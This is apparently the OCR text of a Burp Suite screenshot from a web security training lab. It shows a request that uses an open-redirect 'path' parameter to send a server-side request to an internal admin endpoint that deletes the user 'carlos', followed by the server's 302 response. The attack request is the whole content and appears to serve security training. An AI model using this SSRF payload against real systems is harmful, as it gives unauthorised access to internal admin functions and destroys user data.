 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin/delete?username=carlos HTTP/2
2 Host: 0a1a00260484a807801872ef00ad0031.web-security-academy.net
3 Cookie: session=khKbfqaiJGkWHnuFAQJxEn8ERWzIgYzq; session=YwMoN5p83M2Q8KTfEp6T94dOKYv8Q45H
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1a00260484a807801872ef00ad0031.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin/delete?username=carlos
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6